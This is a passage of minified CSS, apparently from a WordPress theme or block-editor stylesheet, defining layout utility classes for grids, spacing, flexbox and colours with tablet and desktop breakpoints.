li:last-child{margin-right:0!important}}.bring-to-front{position:relative;z-index:10}.text-stroke{-webkit-text-stroke-color:var(--wp--preset--color--background)}.text-stroke,.text-stroke--primary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    )}.text-stroke--primary{-webkit-text-stroke-color:var(--wp--preset--color--primary)}.text-stroke--secondary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    );-webkit-text-stroke-color:var(--wp--preset--color--secondary)}.editor\:no-caption .block-editor-rich-text__editable{display:none!important}.editor\:no-inserter .wp-block-column:not(.is-selected)>.block-list-appender,.editor\:no-inserter .wp-block-cover__inner-container>.block-list-appender,.editor\:no-inserter .wp-block-group__inner-container>.block-list-appender,.editor\:no-inserter>.block-list-appender{display:none}.editor\:no-resize .components-resizable-box__handle,.editor\:no-resize .components-resizable-box__handle:after,.editor\:no-resize .components-resizable-box__side-handle:before{display:none;pointer-events:none}.editor\:no-resize .components-resizable-box__container{display:block}.editor\:pointer-events-none{pointer-events:none}.is-style-angled{justify-content:flex-end}.ext .is-style-angled>[class*=_inner-container],.is-style-angled{align-items:center}.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,30% 0,50% 100%,0 100%);clip-path:polygon(0 0,30% 0,50% 100%,0 100%);z-index:1}@media (min-width:782px){.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,55% 0,65% 100%,0 100%);clip-path:polygon(0 0,55% 0,65% 100%,0 100%)}}.has-foreground-color{color:var(--wp--preset--color--foreground,#000)!important}.has-foreground-background-color{background-color:var(--wp--preset--color--foreground,#000)!important}.has-background-color{color:var(--wp--preset--color--background,#fff)!important}.has-background-background-color{background-color:var(--wp--preset--color--background,#fff)!important}.has-primary-color{color:var(--wp--preset--color--primary,#4b5563)!important}.has-primary-background-color{background-color:var(--wp--preset--color--primary,#4b5563)!important}.has-secondary-color{color:var(--wp--preset--color--secondary,#9ca3af)!important}.has-secondary-background-color{background-color:var(--wp--preset--color--secondary,#9ca3af)!important}.ext.has-text-color h1,.ext.has-text-color h2,.ext.has-text-color h3,.ext.has-text-color h4,.ext.has-text-color h5,.ext.has-text-color h6,.ext.has-text-color p{color:currentColor}.has-white-color{color:var(--wp--preset--color--white,#fff)!important}.has-black-color{color:var(--wp--preset--color--black,#000)!important}.has-ext-foreground-background-color{background-color:var(
        --wp--preset--color--foreground,var(--wp--preset--color--black,#000)
    )!important}.has-ext-primary-background-color{background-color:var(
        --wp--preset--color--primary,var(--wp--preset--color--cyan-bluish-gray,#000)
    )!important}.wp-block-button__link.has-black-background-color{border-color:var(--wp--preset--color--black,#000)}.wp-block-button__link.has-white-background-color{border-color:var(--wp--preset--color--white,#fff)}.has-ext-small-font-size{font-size:var(--wp--preset--font-size--ext-small)!important}.has-ext-medium-font-size{font-size:var(--wp--preset--font-size--ext-medium)!important}.has-ext-large-font-size{font-size:var(--wp--preset--font-size--ext-large)!important;line-height:1.2}.has-ext-x-large-font-size{font-size:var(--wp--preset--font-size--ext-x-large)!important;line-height:1}.has-ext-xx-large-font-size{font-size:var(--wp--preset--font-size--ext-xx-large)!important;line-height:1}.has-ext-x-large-font-size:not([style*=line-height]),.has-ext-xx-large-font-size:not([style*=line-height]){line-height:1.1}.ext .wp-block-group>*{margin-bottom:0;margin-top:0}.ext .wp-block-group>*+*{margin-bottom:0}.ext .wp-block-group>*+*,.ext h2{margin-top:var(--wp--style--block-gap,1.75rem)}.ext h2{margin-bottom:var(--wp--style--block-gap,1.75rem)}.has-ext-x-large-font-size+h3,.has-ext-x-large-font-size+p{margin-top:.5rem}.ext .wp-block-buttons>.wp-block-button.wp-block-button__width-25{min-width:12rem;width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.ext .ext-grid>[class*=_inner-container]{display:grid}.ext>[class*=_inner-container]>.ext-grid:not([class*=columns]),.ext>[class*=_inner-container]>.wp-block>.ext-grid:not([class*=columns]){display:initial!important}.ext .ext-grid-cols-1>[class*=_inner-container]{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-cols-2>[class*=_inner-container]{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-cols-3>[class*=_inner-container]{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-cols-4>[class*=_inner-container]{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-cols-5>[class*=_inner-container]{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-cols-6>[class*=_inner-container]{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-cols-7>[class*=_inner-container]{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext .ext-grid-cols-8>[class*=_inner-container]{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext .ext-grid-cols-9>[class*=_inner-container]{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext .ext-grid-cols-10>[class*=_inner-container]{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext .ext-grid-cols-11>[class*=_inner-container]{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext .ext-grid-cols-12>[class*=_inner-container]{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext .ext-grid-cols-13>[class*=_inner-container]{grid-template-columns:repeat(13,minmax(0,1fr))!important}.ext .ext-grid-cols-none>[class*=_inner-container]{grid-template-columns:none!important}.ext .ext-grid-rows-1>[class*=_inner-container]{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-rows-2>[class*=_inner-container]{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-rows-3>[class*=_inner-container]{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-rows-4>[class*=_inner-container]{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-rows-5>[class*=_inner-container]{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-rows-6>[class*=_inner-container]{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-rows-none>[class*=_inner-container]{grid-template-rows:none!important}.ext .ext-items-start>[class*=_inner-container]{align-items:flex-start!important}.ext .ext-items-end>[class*=_inner-container]{align-items:flex-end!important}.ext .ext-items-center>[class*=_inner-container]{align-items:center!important}.ext .ext-items-baseline>[class*=_inner-container]{align-items:baseline!important}.ext .ext-items-stretch>[class*=_inner-container]{align-items:stretch!important}.ext.wp-block-group>:last-child{margin-bottom:0}.ext .wp-block-group__inner-container{padding:0!important}.ext.has-background{padding-left:var(--wp--style--block-gap,1.75rem);padding-right:var(--wp--style--block-gap,1.75rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container],.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]{max-width:var(--responsive--alignwide-width,120rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container]>*,.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]>*{max-width:100%!important}.ext .wp-block-image{position:relative;text-align:center}.ext .wp-block-image img{display:inline-block;vertical-align:middle}body{--extendify--spacing--large:var(
        --wp--custom--spacing--large,clamp(2em,8vw,8em)
    );--wp--preset--font-size--ext-small:1rem;--wp--preset--font-size--ext-medium:1.125rem;--wp--preset--font-size--ext-large:clamp(1.65rem,3.5vw,2.15rem);--wp--preset--font-size--ext-x-large:clamp(3rem,6vw,4.75rem);--wp--preset--font-size--ext-xx-large:clamp(3.25rem,7.5vw,5.75rem);--wp--preset--color--black:#000;--wp--preset--color--white:#fff}.ext *{box-sizing:border-box}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .components-resizable-box__container{background:transparent!important}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .block-library-spacer__resize-container:before{display:none!important}.ext .wp-block-group__inner-container figure.wp-block-gallery.alignfull{margin-bottom:unset;margin-top:unset}.ext .alignwide{margin-left:auto!important;margin-right:auto!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.ext-my-0,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.ext-my-0:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.block-editor-block-preview__content-iframe .preview\:min-h-50{min-height:50vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-60{min-height:60vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-70{min-height:70vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-80{min-height:80vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-100{min-height:100vw!important}.ext-mr-0.alignfull:not([style*=margin]):not([style*=margin]){margin-right:0!important}.ext-ml-0:not([style*=margin]):not([style*=margin]){margin-left:0!important}.is-root-container .wp-block[data-align=full]>.ext-mx-0:not([style*=margin]):not([style*=margin]){margin-left:calc(var(--wp--custom--spacing--outer, 0)*1)!important;margin-right:calc(var(--wp--custom--spacing--outer, 0)*1)!important;overflow:hidden;width:unset}@media (min-width:782px){.tablet\:ext-absolute{position:absolute!important}.tablet\:ext-relative{position:relative!important}.tablet\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-order-1{order:1!important}.tablet\:ext-order-2{order:2!important}.tablet\:ext-m-0:not([style*=margin]){margin:0!important}.tablet\:ext-m-auto:not([style*=margin]){margin:auto!important}.tablet\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mt-0:not([style*=margin]){margin-top:0!important}.tablet\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mr-0:not([style*=margin]){margin-right:0!important}.tablet\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-block{display:block!important}.tablet\:ext-inline-block{display:inline-block!important}.tablet\:ext-inline{display:inline!important}.tablet\:ext-flex{display:flex!important}.tablet\:ext-inline-flex{display:inline-flex!important}.tablet\:ext-grid{display:grid!important}.tablet\:ext-inline-grid{display:inline-grid!important}.tablet\:ext-hidden{display:none!important}.tablet\:ext-w-auto{width:auto!important}.tablet\:ext-w-full{width:100%!important}.tablet\:ext-max-w-full{max-width:100%!important}.tablet\:ext-flex-1{flex:1 1 0%!important}.tablet\:ext-flex-auto{flex:1 1 auto!important}.tablet\:ext-flex-initial{flex:0 1 auto!important}.tablet\:ext-flex-none{flex:none!important}.tablet\:ext-flex-shrink-0{flex-shrink:0!important}.tablet\:ext-flex-shrink{flex-shrink:1!important}.tablet\:ext-flex-grow-0{flex-grow:0!important}.tablet\:ext-flex-grow{flex-grow:1!important}.tablet\:ext-list-none{list-style-type:none!important}.tablet\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:ext-grid-cols-none{grid-template-columns:none!important}.tablet\:ext-flex-row{flex-direction:row!important}.tablet\:ext-flex-row-reverse{flex-direction:row-reverse!important}.tablet\:ext-flex-col{flex-direction:column!important}.tablet\:ext-flex-col-reverse{flex-direction:column-reverse!important}.tablet\:ext-flex-wrap{flex-wrap:wrap!important}.tablet\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:ext-flex-nowrap{flex-wrap:nowrap!important}.tablet\:ext-items-start{align-items:flex-start!important}.tablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.tablet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-s